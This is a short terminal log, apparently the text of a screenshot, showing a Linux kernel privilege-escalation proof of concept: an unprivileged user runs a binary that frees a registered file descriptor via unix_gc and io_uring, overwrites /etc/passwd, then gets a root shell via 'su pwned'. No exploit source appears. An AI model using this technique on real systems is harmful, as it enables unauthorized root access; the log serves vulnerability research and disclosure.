 / $ id
uid=1000(user) gid=1000 groups=1000
/ $ ./testt.o
[*] Page fault handler sleeping ..
[*] Triggering unix_gc and freeing the registered fd
[*] Opening /etc/passwd in RDONLY (IT WILL DO THE WRITEV ANYWAY!!!!!!)
[*] Page fault handler released
CLOSING ..
[*] Sleeping before exit ..
[   20.324529] iou-sqp-110 (112) used greatest stack depth: 13840 bytes left
[   26.327530] testt.o (110) used greatest stack depth: 13720 bytes left
/ $ su pwned
Password:
sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0 groups=0
/ # [   36.825850] random: crng init done